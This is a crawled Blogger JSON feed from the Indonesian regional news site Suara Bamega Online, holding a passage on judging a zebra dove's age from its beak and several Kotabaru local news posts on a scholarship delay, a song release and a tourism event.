mengetahui umur perkutut juga dapat dilakukan dengan mengamati bentuk paruhnya. Paruh burung perkutut mengalami perubahan dari waktu ke waktu, baik dari segi ukuran, ketebalan, maupun teksturnya.\u003C\/p\u003E\u003Cp\u003E1. Anakan Perkutut\u003C\/p\u003E\u003Cp\u003EAnakan perkutut biasanya memiliki paruh yang lebih pendek dan terlihat lebih lunak. Paruhnya masih terlihat sedikit transparan dan lebih fleksibel dibandingkan burung yang lebih tua.\u003C\/p\u003E\u003Cp\u003EPada usia ini, paruh juga masih relatif tipis dan belum begitu kuat untuk memecahkan biji-bijian yang keras. Karena itu, anakan perkutut biasanya masih diberi makanan yang lebih lunak seperti bubur atau biji-bijian yang sudah direndam air.\u003C\/p\u003E\u003Cp\u003E2. Perkutut Remaja\u003C\/p\u003E\u003Cp\u003EMemasuki usia remaja, paruh mulai mengeras dan memanjang. Warna paruh juga mulai berubah menjadi lebih solid, meskipun masih terlihat sedikit lebih terang dibandingkan burung dewasa.\u003C\/p\u003E\u003Cp\u003EDi fase ini, burung sudah bisa mulai makan biji-bijian yang lebih keras tanpa bantuan perendaman. Bentuk paruh juga mulai lebih proporsional dengan ukuran kepalanya.\u003C\/p\u003E\u003Cp\u003E3. Perkutut Dewasa\u003C\/p\u003E\u003Cp\u003EPada perkutut dewasa, paruhnya terlihat lebih kokoh dengan warna yang lebih pekat. Biasanya, warna paruh akan semakin gelap, mulai dari abu-abu muda hingga kehitaman tergantung pada jenisnya.\u003C\/p\u003E\u003Cp\u003EPada usia yang lebih tua, paruh bisa tampak sedikit lebih kasar dan terkadang terlihat lebih tebal di bagian pangkalnya.\u003C\/p\u003E\u003Cp\u003EDengan memperhatikan kombinasi dari beberapa ciri fisik seperti warna bulu, bentuk paruh, perilaku, suara kicauan, dan kondisi kaki, mengetahui umur perkutut bisa dilakukan dengan lebih akurat.\u003C\/p\u003E\u003Cp\u003EMengetahui usia burung perkutut sangat penting dalam memberikan perawatan yang sesuai. Anakan membutuhkan perhatian lebih dalam pemberian makanan dan suhu lingkungan.\u003C\/p\u003E\u003Cp\u003EPerkutut dewasa lebih membutuhkan perawatan yang mendukung daya tahan tubuhnya agar tetap sehat dan aktif.\u003C\/p\u003E\u003Cp\u003EDengan pengamatan yang teliti, cara mengetahui umur perkutut bisa dilakukan dengan lebih mudah dan membantu dalam merawat burung ini sesuai dengan kebutuhannya di setiap tahap kehidupan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5120967556440745508\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/03\/cara-mengetahui-umur-perkutut-dari.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5120967556440745508"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5120967556440745508"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/03\/cara-mengetahui-umur-perkutut-dari.html","title":"Cara Mengetahui Umur Perkutut dari Warna Bulu dan Bentuk Paruhnya"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfQyn69chfEoOMYQrpmz0FzIO-iTathXJ2K3n1gh1ZL06Xt8sjYxP5GT_ba8dLwq6A_6b97Q3Qf72Dif9Sw478Njs8mRNsSYX4zhVl7uaZUuMSo1KswDy3bldfoEfs0eVZJBLrYA8o_S2WG-NAmFJEczsimiSBjpZpdoni_pK62pz9sUpxooXoEvFrPUg\/s72-c\/burung-perkutut-Jawa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110020498133839390253_1768901466676&_=1768901466677
body_size: 31698
content:
// API callback
jQuery1110020498133839390253_1768901466676({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-20T15:14:38.944+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11497"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2654737606068878491"},"published":{"$t":"2026-01-20T15:14:00.001+08:00"},"updated":{"$t":"2026-01-20T15:14:38.877+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Beasiswa Kotabaru Cerdas Terkendala Administrasi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s3800\/IMG-20260120-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"3800\" height=\"291\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s320\/IMG-20260120-WA0011.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Dinas Pendidikan dan Kebudayaan (Disdikbud) Kabupaten Kotabaru memberikan penjelasan terkait proses penyaluran bantuan pendidikan bagi siswa tingkat SD dan SMP di wilayah tersebut. Kendala administratif perbankan menjadi faktor utama belum meratanya pencairan dana ke tangan pelajar.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDavid, perwakilan dari Bidang Pembinaan SMP Disdikbud Kotabaru, menjelaskan bahwa saat ini terdapat sekitar 50.000 rekening siswa baik jenjang SD maupun SMP yang sedang dalam tahap pemrosesan. Menurutnya, perbedaan waktu pencairan antar siswa sangat bergantung pada status keaktifan rekening masing-masing.\u003C\/p\u003E\u003Cp\u003E\"Siswa yang sudah menerima biasanya memiliki Rekening Simpel (Simpanan Pelajar) yang aktif karena rajin menabung di sekolah. Namun, banyak ditemukan rekening siswa yang statusnya pasif atau mati karena tidak ada transaksi dalam waktu lama,\" jelas David.\u003C\/p\u003E\u003Cp\u003EIa menambahkan bahwa rekening yang sudah mati harus melalui prosedur perbankan seperti aktivasi ulang atau pencetakan buku tabungan baru. \"Kami terus melakukan pendataan dan koordinasi dengan pihak bank agar proses ini segera rampung dan dana bisa langsung masuk ke rekening sekolah atau siswa,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EMenanggapi hal tersebut, Kepala Dinas Pendidikan dan Kebudayaan Kotabaru, Dr. H. Asriady Sulaiman, S.Ip., M.Si., menegaskan bahwa program beasiswa \"Kotabaru Cerdas\" ini merupakan komitmen penuh pemerintah daerah di bawah kepemimpinan Bupati, Muhammad Rusli, S.Sos., dan Wakil Bupati, Syairi Mukhlis, S.Sos., .\u003C\/p\u003E\u003Cp\u003E\"Program beasiswa ini adalah upaya untuk mewujudkan Kotabaru Hebat. Tidak semua daerah memiliki program seperti ini, jadi kami sangat berharap bantuan ini benar-benar dimanfaatkan untuk kepentingan pendidikan siswa, bukan untuk keperluan lain,\" ujar Dr. H. Asriady Sulaiman.\u003C\/p\u003E\u003Cp\u003EKadisdikbud juga meminta para orang tua dan pihak sekolah untuk bersabar selama proses administrasi berlangsung. Beliau menekankan pentingnya kerja sama semua pihak dalam memantau keaktifan rekening agar kendala serupa tidak terulang di masa mendatang.\u003C\/p\u003E\u003Cp\u003EDengan percepatan yang dilakukan tim Disdikbud, diharapkan seluruh pelajar penerima manfaat dapat segera merasakan dampak dari program unggulan daerah ini guna mendukung kelancaran kegiatan belajar mengajar di Kabupaten Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2654737606068878491\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/beasiswa-kotabaru-cerdas-terkendala.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2654737606068878491"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2654737606068878491"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/beasiswa-kotabaru-cerdas-terkendala.html","title":"Beasiswa Kotabaru Cerdas Terkendala Administrasi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s72-c\/IMG-20260120-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9029028957846597287"},"published":{"$t":"2026-01-20T12:02:00.002+08:00"},"updated":{"$t":"2026-01-20T12:02:40.020+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Penuh Haru, Aira Zahha Rilis “IBU” sebagai Penghormatan untuk Ibu"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s1280\/IMG-20260120-WA0008(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s320\/IMG-20260120-WA0008(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Penyanyi Aira Zahha resmi merilis single terbarunya berjudul “IBU” yang diluncurkan bertepatan dengan peringatan Hari Ibu, 22 Desember. Lagu ini menjadi ungkapan cinta dan penghormatan mendalam Aira Zahha kepada sosok ibu, sekaligus dipersembahkan untuk seluruh ibu di dunia atas kasih sayang serta pengorbanan yang tak ternilai sepanjang hidup.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDiciptakan oleh Imam Iskandar Tri Putra, lagu “IBU” menghadirkan lirik yang sederhana namun sarat makna. Karakter vokal khas Aira Zahha yang lembut dan penuh penghayatan mampu menyampaikan emosi lagu dengan kuat, sehingga pesan tentang cinta dan bakti kepada ibu terasa dekat dengan pendengar.\u003C\/p\u003E\u003Cp\u003ESecara musikal, “IBU” mengusung nuansa pop yang hangat dengan sentuhan instrumen biola, cello, dan string. Aransemen tersebut memperkuat suasana emosional dan menghadirkan rasa haru yang mendalam, selaras dengan tema besar lagu tentang kasih ibu.\u003C\/p\u003E\u003Cp\u003EPerilisan single ini juga dilengkapi dengan video klip yang mengambil lokasi di kawasan Puncak, Bogor, Jawa Barat. Visual yang ditampilkan menggambarkan momen kebersamaan antara anak dan ibu dalam suasana sederhana namun penuh makna, menghadirkan nuansa hangat serta kenangan yang menyentuh hati.\u003C\/p\u003E\u003Cp\u003EMelalui lagu “IBU”, Aira Zahha berharap pesan untuk mencintai, menghormati, dan memuliakan ibu dapat terus diingat oleh semua orang. Lagu ini menjadi pengingat akan arti penting sosok ibu, sejalan dengan makna Hari Ibu yang diperingati setiap 22 Desember.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9029028957846597287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/penuh-haru-aira-zahha-rilis-ibu-sebagai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9029028957846597287"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9029028957846597287"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/penuh-haru-aira-zahha-rilis-ibu-sebagai.html","title":"Penuh Haru, Aira Zahha Rilis “IBU” sebagai Penghormatan untuk Ibu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s72-c\/IMG-20260120-WA0008(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7838138132733039260"},"published":{"$t":"2026-01-19T22:45:00.002+08:00"},"updated":{"$t":"2026-01-19T22:45:39.684+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WISATA"}],"title":{"type":"text","$t":"Artis Sipa Membawa Keceriaan di Panggung SI-Akrab Kotabaru dengan Lagu Hits 'Ditikam Asmara"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s1600\/IMG-20260119-WA0026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s320\/IMG-20260119-WA0026.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Kehebohan terjadi di acara Panggung SI-Akrab yang diselenggarakan oleh Dinas Pariwisata, Kepemudaan, dan Olahraga Kabupaten Kotabaru, di kawasan Wisata Siring Laut, malam Selasa (20\/01\/2026). Salah satu momen paling ditunggu adalah penampilan dari Artis Sipa, yang sukses menghibur masyarakat dengan membawakan lagu hitsnya, Ditikam Asmara.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPembawa Acara Panggung SI-Akrab Aul mengatakan,\"Penampilan Sipa, yang dikenal dengan suaranya yang khas dan enerjik, langsung mengguncang panggung. Lagu Ditikam Asmara yang populer di kalangan pecinta musik Indonesia, membuat pengunjung bernyanyi bersama dan merasakan atmosfer penuh emosi. Dengan kemampuannya menyentuh hati, Sipa berhasil menghidupkan suasana malam tersebut, menjadikannya salah satu acara yang tak terlupakan.\u003C\/p\u003E\u003Cp\u003EAcara ini menjadi bukti suksesnya kolaborasi antara dunia hiburan dan pariwisata Kotabaru, mengundang warga dan wisatawan untuk berkumpul dan menikmati malam yang penuh kegembiraan. “Kami ingin memberikan hiburan terbaik bagi masyarakat Kotabaru, dan penampilan Sipa malam ini adalah bagian dari upaya kami untuk menjadikan Wisata Siring Laut sebagai pusat kegiatan seni dan budaya.\u003C\/p\u003E\u003Cp\u003EDengan acara ini, diharapkan Wisata Siring Laut semakin dikenal dan menjadi destinasi unggulan, tidak hanya karena keindahan alamnya, tetapi juga karena beragam acara budaya dan hiburan yang rutin diselenggarakan di sana.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7838138132733039260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/artis-sipa-membawa-keceriaan-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7838138132733039260"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7838138132733039260"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/artis-sipa-membawa-keceriaan-di.html","title":"Artis Sipa Membawa Keceriaan di Panggung SI-Akrab Kotabaru dengan Lagu Hits 'Ditikam Asmara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s72-c\/IMG-20260119-WA0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4860098721083233129"},"published":{"$t":"2026-01-19T22:24:00.004+08:00"},"updated":{"$t":"2026-01-19T22:27:11.446+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Hibur Masyarakat, Dinas Pariwisata Kotabaru Gelar Panggung SI-Akrab di Wisata Siring Laut"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s1600\/IMG-20260119-WA0024.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s320\/IMG-20260119-WA0024.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Dalam upaya meningkatkan daya tarik wisata dan menghibur masyarakat, Dinas Pariwisata, Kepemudaan, dan Olahraga Kabupaten Kotabaru menggelar sebuah event spesial bertajuk \"Panggung SI-Akrab\" di kawasan Wisata Siring Laut, Sabtu (20\/01\/2026).\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAcara ini berhasil menyedot perhatian banyak pengunjung yang datang untuk menikmati suasana santai sambil menyaksikan penampilan dari artis terkenal, Ani, yang membawakan sejumlah lagu hitsnya.\u003C\/p\u003E\u003Cp\u003EEvent yang bertujuan memperkenalkan lebih jauh potensi wisata di Kotabaru ini tidak hanya menghadirkan hiburan musik, namun juga memberikan nuansa hangat dan akrab bagi masyarakat setempat. Ani, yang dikenal dengan vokalnya yang memikat, tampil memukau dengan lagu-lagu hitsnya Serangkai Bunga Padi yang langsung menggugah semangat pengunjung. Panggung ini menjadi salah satu platform untuk memperkenalkan lebih banyak talenta lokal serta mengundang perhatian wisatawan.\u003C\/p\u003E\u003Cp\u003EKepala Dinas Pariwisata, Kepemudaan, dan Olahraga Kotabaru Sonny Tua Halomoan, S.T., M.E dalam sambutannya, menyatakan bahwa kegiatan ini merupakan bagian dari upaya mereka dalam memajukan sektor pariwisata daerah. \"Kami berharap acara seperti ini dapat memperkenalkan Wisata Siring Laut sebagai destinasi yang tak hanya indah, tapi juga sarat dengan kegiatan hiburan yang menyenangkan untuk masyarakat,”tutupnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4860098721083233129\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/hibur-masyarakat-dinas-pariwisata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4860098721083233129"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4860098721083233129"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/hibur-masyarakat-dinas-pariwisata.html","title":"Hibur Masyarakat, Dinas Pariwisata Kotabaru Gelar Panggung SI-Akrab di Wisata Siring 